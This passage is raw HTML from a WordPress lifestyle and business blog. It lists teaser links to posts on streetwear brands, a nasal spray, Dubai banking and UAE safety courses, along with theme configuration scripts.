                        <a href="https://businessideas24.com/avamys-nasal-spray-for-effective-treatment-of-runny-nose-and-itchy-eyes/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="120" height="86" src="https://businessideas24.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="avamys nasal spray" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://businessideas24.com/wp-content/uploads/2025/03/avamys-nasal-spray-3-120x86.jpg" data-srcset="https://businessideas24.com/wp-content/uploads/2025/03/avamys-nasal-spray-3-120x86.jpg 120w, https://businessideas24.com/wp-content/uploads/2025/03/avamys-nasal-spray-3-350x250.jpg 350w, https://businessideas24.com/wp-content/uploads/2025/03/avamys-nasal-spray-3-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                        
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://businessideas24.com/avamys-nasal-spray-for-effective-treatment-of-runny-nose-and-itchy-eyes/">Avamys Nasal Spray for Effective Treatment of Runny Nose and Itchy Eyes</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://businessideas24.com/avamys-nasal-spray-for-effective-treatment-of-runny-nose-and-itchy-eyes/" ><i class="fa fa-clock-o"></i> March 13, 2025</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://businessideas24.com/leadership-coaching-in-india-and-corporate-training-companies-in-pune-elevating-business-success/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="120" height="86" src="https://businessideas24.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Accountability Training" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://businessideas24.com/wp-content/uploads/2024/12/Capture-120x86.png" data-srcset="https://businessideas24.com/wp-content/uploads/2024/12/Capture-120x86.png 120w, https://businessideas24.com/wp-content/uploads/2024/12/Capture-350x250.png 350w" data-sizes="auto" data-expand="700" /></div></a>
                        
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://businessideas24.com/leadership-coaching-in-india-and-corporate-training-companies-in-pune-elevating-business-success/">Leadership Coaching in India and Corporate Training Companies in Pune: Elevating Business Success</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://businessideas24.com/leadership-coaching-in-india-and-corporate-training-companies-in-pune-elevating-business-success/" ><i class="fa fa-clock-o"></i> March 12, 2025</a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_46_1_697b90e2e1179 = {"header_icon":"","first_title":"Baby Care Tips","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"4,5,7,3","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"6","post_offset":"0","unique_content":"unique1","include_post":"","included_only":false,"exclude_post":"5165,5161,5153,4365","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"30","excerpt_ellipsis":"...","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":4,"pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_17"};</script>
				</div><div  class="jeg_postblock_14 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_46_2_697b90e2e6c98   " data-unique="jnews_module_46_2_697b90e2e6c98">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Lifestyle</span></h3>
                     <div class="jeg_subcat">
                    <ul class="jeg_subcat_list">
                        <li><a class="subclass-filter current" href="#" data-type='all' data-id='0'>All</a></li><li><a class="subclass-filter" href="https://businessideas24.com/category/news/" data-type='category' data-id='5'>News</a></li><li><a class="subclass-filter" href="https://businessideas24.com/category/fashion/" data-type='category' data-id='7'>Fashion</a></li><li><a class="subclass-filter" href="https://businessideas24.com/category/tech/" data-type='category' data-id='4'>Tech</a></li>
                    </ul>
                </div>
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap">
                    <div class="jeg_postbig">
                        <article class="jeg_post jeg_pl_lg_box format-standard">
                            <div class="box_wrap">
                                <div class="jeg_thumb">
                        
                        <a href="https://businessideas24.com/barcode-generator/"><div class="thumbnail-container animate-lazy  size-500 "><img loading="lazy" decoding="async" width="303" height="166" src="https://businessideas24.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-750x375 size-jnews-750x375 lazyload wp-post-image" alt="Barcode Generator" sizes="auto, (max-width: 303px) 100vw, 303px" data-src="https://businessideas24.com/wp-content/uploads/2025/03/Untitled-2.png" data-srcset="https://businessideas24.com/wp-content/uploads/2025/03/Untitled-2.png 303w, https://businessideas24.com/wp-content/uploads/2025/03/Untitled-2-300x164.png 300w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <div class="jeg_post_category">
                            <span><a href="https://businessideas24.com/category/fashion/" class="category-fashion">Fashion</a></span>
                        </div>
                        <h3 class="jeg_post_title">
                            <a href="https://businessideas24.com/barcode-generator/">Barcode Generator: Revolutionising Product Identification and Tracking</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://businessideas24.com/author/marcello/">Marcello</a></div><div class="jeg_meta_date"><a href="https://businessideas24.com/barcode-generator/"><i class="fa fa-clock-o"></i> March 4, 2025</a></div></div>
                    </div>
                            </div>
                        </article>
                    </div>
                    <div class="jeg_posts jeg_load_more_flag">
                        <article class="jeg_post jeg_pl_md_1 format-standard"><div class="jeg_thumb">
                        
                        <a href="https://businessideas24.com/amiri-denim/"><div class="thumbnail-container animate-lazy  size-500 "><img loading="lazy" decoding="async" width="300" height="180" src="https://businessideas24.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="115_07_DENIM_BOTTOM_CRYSTALBLEAC" data-src="https://businessideas24.com/wp-content/uploads/2025/03/115_07_DENIM_BOTTOM_CRYSTALBLEAC-300x180.png" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <div class="jeg_post_category">
                            <span><a href="https://businessideas24.com/category/fashion/" class="category-fashion">Fashion</a></span>
                        </div>
                        <h3 class="jeg_post_title">
                            <a href="https://businessideas24.com/amiri-denim/">Amiri Denim: The Ultimate Guide to Luxury Streetwear Jeans</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://businessideas24.com/author/marcello/">Marcello</a></div><div class="jeg_meta_date"><a href="https://businessideas24.com/amiri-denim/"><i class="fa fa-clock-o"></i> March 4, 2025</a></div></div>
                    </div></article><article class="jeg_post jeg_pl_md_1 format-standard"><div class="jeg_thumb">
                        
                        <a href="https://businessideas24.com/chrome-hearts/"><div class="thumbnail-container animate-lazy  size-500 "><img loading="lazy" decoding="async" width="277" height="180" src="https://businessideas24.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="chrome-hearts-black-shorts5 (1)" data-src="https://businessideas24.com/wp-content/uploads/2025/03/chrome-hearts-black-shorts5-1-277x180.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <div class="jeg_post_category">
                            <span><a href="https://businessideas24.com/category/fashion/" class="category-fashion">Fashion</a></span>
                        </div>
                        <h3 class="jeg_post_title">
                            <a href="https://businessideas24.com/chrome-hearts/">Chrome Hearts, The Ultimate Luxury Streetwear Brand  </a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://businessideas24.com/author/marcello/">Marcello</a></div><div class="jeg_meta_date"><a href="https://businessideas24.com/chrome-hearts/"><i class="fa fa-clock-o"></i> March 4, 2025</a></div></div>
                    </div></article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_46_2_697b90e2e6c98 = {"header_icon":"","first_title":"Lifestyle","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"5,7,4","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"3","post_offset":"2","unique_content":"disable","include_post":"","included_only":false,"exclude_post":"","include_category":"3","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":4,"pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_14"};</script>
				</div><div  class="jeg_postblock_5 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_46_3_697b90e2ea411   " data-unique="jnews_module_46_3_697b90e2ea411">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Health Care</span></h3>
                     <div class="jeg_subcat">
                    <ul class="jeg_subcat_list">
                        <li><a class="subclass-filter current" href="#" data-type='all' data-id='0'>All</a></li><li><a class="subclass-filter" href="https://businessideas24.com/category/fashion/" data-type='category' data-id='7'>Fashion</a></li><li><a class="subclass-filter" href="https://businessideas24.com/category/tech/" data-type='category' data-id='4'>Tech</a></li><li><a class="subclass-filter" href="https://businessideas24.com/category/business/" data-type='category' data-id='6'>Business</a></li><li><a class="subclass-filter" href="https://businessideas24.com/category/news/" data-type='category' data-id='5'>News</a></li>
                    </ul>
                </div>
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_lg_2 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://businessideas24.com/syna-world-hoodie-a-must-have-for-uk-streetwear/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://businessideas24.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Syna World Hoodie" sizes="auto, (max-width: 350px) 100vw, 350px" data-src="https://businessideas24.com/wp-content/uploads/2025/04/Synaworld-‘Syna-Logo-Black-Hoodie-350x250.jpg" data-srcset="https://businessideas24.com/wp-content/uploads/2025/04/Synaworld-‘Syna-Logo-Black-Hoodie-350x250.jpg 350w, https://businessideas24.com/wp-content/uploads/2025/04/Synaworld-‘Syna-Logo-Black-Hoodie-120x86.jpg 120w, https://businessideas24.com/wp-content/uploads/2025/04/Synaworld-‘Syna-Logo-Black-Hoodie-750x536.jpg 750w, https://businessideas24.com/wp-content/uploads/2025/04/Synaworld-‘Syna-Logo-Black-Hoodie-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://businessideas24.com/category/fashion/" class="category-fashion">Fashion</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://businessideas24.com/syna-world-hoodie-a-must-have-for-uk-streetwear/">Syna World Hoodie: The New Icon of UK Streetwear in 2025</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://businessideas24.com/author/marcello/">Marcello</a></div><div class="jeg_meta_date"><a href="https://businessideas24.com/syna-world-hoodie-a-must-have-for-uk-streetwear/"><i class="fa fa-clock-o"></i> July 22, 2025</a></div><div class="jeg_meta_comment"><a href="https://businessideas24.com/syna-world-hoodie-a-must-have-for-uk-streetwear/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                        <div class="jeg_post_excerpt">
                            <p>Streetwear is no longer just fashion — it's a lifestyle and cultural statement. In the UK, one brand is quickly...</p>
                            <a href="https://businessideas24.com/syna-world-hoodie-a-must-have-for-uk-streetwear/" class="jeg_readmore">Read more</a>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_lg_2 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://businessideas24.com/hellstar-shirt-2/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="300" height="250" src="https://businessideas24.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="hellstar-airbrushed-bones-longsl" data-src="https://businessideas24.com/wp-content/uploads/2025/03/hellstar-airbrushed-bones-longsl-300x250.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://businessideas24.com/category/fashion/" class="category-fashion">Fashion</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://businessideas24.com/hellstar-shirt-2/">The Hellstar Shirt, A Manifesto of the Fearless</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://businessideas24.com/author/marcello/">Marcello</a></div><div class="jeg_meta_date"><a href="https://businessideas24.com/hellstar-shirt-2/"><i class="fa fa-clock-o"></i> March 4, 2025</a></div><div class="jeg_meta_comment"><a href="https://businessideas24.com/hellstar-shirt-2/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                        <div class="jeg_post_excerpt">
                            <p>Not all shirts are solely stitched fabric; a few are stitched with fire, disobedience. And the echoes of a generation...</p>
                            <a href="https://businessideas24.com/hellstar-shirt-2/" class="jeg_readmore">Read more</a>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_lg_2 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://businessideas24.com/bape-shirt/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="300" height="250" src="https://businessideas24.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="bape-letter-red-vertical-bar-pri" data-src="https://businessideas24.com/wp-content/uploads/2025/03/bape-letter-red-vertical-bar-pri-300x250.png" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://businessideas24.com/category/fashion/" class="category-fashion">Fashion</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://businessideas24.com/bape-shirt/">The BAPE Shirt, A Streetwear Legend in Fabric and Thread</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://businessideas24.com/author/marcello/">Marcello</a></div><div class="jeg_meta_date"><a href="https://businessideas24.com/bape-shirt/"><i class="fa fa-clock-o"></i> March 4, 2025</a></div><div class="jeg_meta_comment"><a href="https://businessideas24.com/bape-shirt/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                        <div class="jeg_post_excerpt">
                            <p>In the heart of Harajuku, where neon lights flicker and creativity roams free, a revolt was born. BAPE ShirtFrom the...</p>
                            <a href="https://businessideas24.com/bape-shirt/" class="jeg_readmore">Read more</a>
                        </div>
                    </div>
                </article></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_46_3_697b90e2ea411 = {"header_icon":"","first_title":"Health Care","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"7,4,6,5","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"3","post_offset":"0","unique_content":"disable","include_post":"","included_only":false,"exclude_post":"","include_category":"7","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":4,"pagination_scroll_limit":0,"ads_type":"disable","ads_position":1,"ads_random":"","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"","boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_5"};</script>
				</div></div></div><div class="wpb_column jeg_column vc_column_container vc_col-sm-4 jeg_sticky_sidebar jeg_sidebar"><div class="jegStickyHolder"><div class="theiaStickySidebar"><div class="jeg_wrapper wpb_wrapper"><div  class="wpb_widgetised_column wpb_content_element">
		<div class="wpb_wrapper">
			
			<div class="widget widget_categories" id="categories-2"><div class="jeg_block_heading jeg_block_heading_6 jnews_697b90e2ed849"><h3 class="jeg_block_title"><span>Categories</span></h3></div>
			<ul>
					<li class="cat-item cat-item-6"><a href="https://businessideas24.com/category/business/">Business</a> (74)
</li>
	<li class="cat-item cat-item-13"><a href="https://businessideas24.com/category/crypto/">CRYPTO</a> (1)
</li>
	<li class="cat-item cat-item-21"><a href="https://businessideas24.com/category/digital-marketing/">Digital Marketing</a> (6)
</li>
	<li class="cat-item cat-item-24"><a href="https://businessideas24.com/category/educational/">Educational</a> (8)
</li>
	<li class="cat-item cat-item-22"><a href="https://businessideas24.com/category/entertainment/">Entertainment</a> (24)
</li>
	<li class="cat-item cat-item-23"><a href="https://businessideas24.com/category/environment/">Environment</a> (3)
</li>
	<li class="cat-item cat-item-7"><a href="https://businessideas24.com/category/fashion/">Fashion</a> (62)
</li>
	<li class="cat-item cat-item-19"><a href="https://businessideas24.com/category/health/">Health</a> (21)
</li>
	<li class="cat-item cat-item-210"><a href="https://businessideas24.com/category/home-improvement/">Home improvement</a> (7)
</li>
	<li class="cat-item cat-item-3"><a href="https://businessideas24.com/category/lifestyle/">Lifestyle</a> (79)
</li>
	<li class="cat-item cat-item-5"><a href="https://businessideas24.com/category/news/">News</a> (13)
</li>
	<li class="cat-item cat-item-115"><a href="https://businessideas24.com/category/real-estate/">Real Estate</a> (1)
</li>
	<li class="cat-item cat-item-35"><a href="https://businessideas24.com/category/sports/">Sports</a> (13)
</li>
	<li class="cat-item cat-item-4"><a href="https://businessideas24.com/category/tech/">Tech</a> (34)
</li>
	<li class="cat-item cat-item-449"><a href="https://businessideas24.com/category/travel/">Travel</a> (2)
</li>
	<li class="cat-item cat-item-1"><a href="https://businessideas24.com/category/uncategorized/">Uncategorized</a> (13)
</li>
			</ul>

			</div><div class="widget widget_jnews_popular" id="jnews_popular-1"><div class="jeg_block_heading jeg_block_heading_6 jnews_module_46_0_697b90e2ee11f">
                    <h3 class="jeg_block_title"><span>Popular News</span></h3>
                    
				</div><ul class="popularpost_list"></ul></div><div class="widget widget_jnews_module_block_19" id="jnews_module_block_19-1"><div  class="jeg_postblock_19 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_46_4_697b90e2ef0da   " data-unique="jnews_module_46_4_697b90e2ef0da">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Don't Miss</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                
                <div class='jeg_empty_module'>No Content Available</div>
                <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                
                
            </div>
					
					<script>var jnews_module_46_4_697b90e2ef0da = {"header_icon":"","first_title":"Don't Miss","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"","post_type":"post","content_type":"all","number_post":"4","post_offset":"","unique_content":"unique1","include_post":"","included_only":false,"exclude_post":"5165,5161,5153,4365,3598,3595,3181,3034,2882,2864","include_category":"2","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"ago","date_format_custom":"","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"16","pagination_scroll_limit":"","boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_19"};</script>
				</div></div>
		</div>
	</div>
</div></div></div></div></div></div><div class="row vc_row wpb_row vc_row-fluid"><div class="jeg-vc-wrapper"><div class="wpb_column jeg_column vc_column_container vc_col-sm-12 jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div  class="jeg_postblock_carousel jeg_postblock_carousel_2 jeg_postblock jeg_col_12 jnews_module_46_5_697b90e2f0299  ">
                    <div class="jeg_carousel_post" data-nav='true' data-autoplay='true' data-delay='3500' data-items='3' data-margin='4'>
                        <div class="jeg_post_wrapper">
				<article class="jeg_post format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://businessideas24.com/safety-courses-in-uae-essential-training-for-workplace-safety/" ><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://businessideas24.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Safety Courses in UAE: Essential Training for Workplace Safety" sizes="auto, (max-width: 350px) 100vw, 350px" data-src="https://businessideas24.com/wp-content/uploads/2025/03/pexels-shkrabaanthony-8192246-1-350x250.jpg" data-srcset="https://businessideas24.com/wp-content/uploads/2025/03/pexels-shkrabaanthony-8192246-1-350x250.jpg 350w, https://businessideas24.com/wp-content/uploads/2025/03/pexels-shkrabaanthony-8192246-1-120x86.jpg 120w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="overlay_content">
                        <div class="jeg_postblock_content">
                            <div class="jeg_post_category"><a href="https://businessideas24.com/category/news/" class="category-news">News</a></div>
                            <h3 class="jeg_post_title"><a href="https://businessideas24.com/safety-courses-in-uae-essential-training-for-workplace-safety/">Safety Courses in UAE: Essential Training for Workplace Safety</a></h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://businessideas24.com/safety-courses-in-uae-essential-training-for-workplace-safety/" ><i class="fa fa-clock-o"></i> March 6, 2025</a></div></div>
                        </div>
                    </div>
				</article>
				</div><div class="jeg_post_wrapper">
				<article class="jeg_post format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://businessideas24.com/how-to-open-a-non-resident-bank-account-in-dubai/" ><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://businessideas24.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Online Banking" sizes="auto, (max-width: 350px) 100vw, 350px" data-src="https://businessideas24.com/wp-content/uploads/2024/04/pexels-shkrabaanthony-5810700-350x250.jpg" data-srcset="https://businessideas24.com/wp-content/uploads/2024/04/pexels-shkrabaanthony-5810700-350x250.jpg 350w, https://businessideas24.com/wp-content/uploads/2024/04/pexels-shkrabaanthony-5810700-120x86.jpg 120w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="overlay_content">
                        <div class="jeg_postblock_content">
                            <div class="jeg_post_category"><a href="https://businessideas24.com/category/news/" class="category-news">News</a></div>
                            <h3 class="jeg_post_title"><a href="https://businessideas24.com/how-to-open-a-non-resident-bank-account-in-dubai/">How to Open a Non-Resident Bank Account in Dubai</a></h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://businessideas24.com/how-to-open-a-non-resident-bank-account-in-dubai/" ><i class="fa fa-clock-o"></i> April 21, 2024</a></div></div>
                        </div>
                    </div>
				</article>
				</div><div class="jeg_post_wrapper">
				<article class="jeg_post format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://businessideas24.com/foremost-natural-spots-in-explore-in-las-vegas/" ><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://businessideas24.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Natural Spots in Las Vegas" sizes="auto, (max-width: 350px) 100vw, 350px" data-src="https://businessideas24.com/wp-content/uploads/2024/02/Death-Valley-Cover-350x250.jpg" data-srcset="https://businessideas24.com/wp-content/uploads/2024/02/Death-Valley-Cover-350x250.jpg 350w, https://businessideas24.com/wp-content/uploads/2024/02/Death-Valley-Cover-120x86.jpg 120w, https://businessideas24.com/wp-content/uploads/2024/02/Death-Valley-Cover-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="overlay_content">
                        <div class="jeg_postblock_content">
                            <div class="jeg_post_category"><a href="https://businessideas24.com/category/lifestyle/" class="category-lifestyle">Lifestyle</a></div>
                            <h3 class="jeg_post_title"><a href="https://businessideas24.com/foremost-natural-spots-in-explore-in-las-vegas/">Foremost Natural Spots in Explore in Las Vegas!</a></h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://businessideas24.com/foremost-natural-spots-in-explore-in-las-vegas/" ><i class="fa fa-clock-o"></i> February 14, 2024</a></div></div>
                        </div>
                    </div>
				</article>
				</div><div class="jeg_post_wrapper">
				<article class="jeg_post format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://businessideas24.com/elon-musk-names-linda-yaccarino-as-twitter-ceo/" ><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://businessideas24.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Elon Musk Names Linda Yaccarino As Twitter CEO" sizes="auto, (max-width: 350px) 100vw, 350px" data-src="https://businessideas24.com/wp-content/uploads/2023/09/imagesusersiqjWHBFdfxIUi4d05P6mF6uwv1piFq5T3pJF0qzS8rF9LjsWaQ-1x-1-350x250.jpg" data-srcset="https://businessideas24.com/wp-content/uploads/2023/09/imagesusersiqjWHBFdfxIUi4d05P6mF6uwv1piFq5T3pJF0qzS8rF9LjsWaQ-1x-1-350x250.jpg 350w, https://businessideas24.com/wp-content/uploads/2023/09/imagesusersiqjWHBFdfxIUi4d05P6mF6uwv1piFq5T3pJF0qzS8rF9LjsWaQ-1x-1-120x86.jpg 120w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="overlay_content">
                        <div class="jeg_postblock_content">
                            <div class="jeg_post_category"><a href="https://businessideas24.com/category/news/" class="category-news">News</a></div>
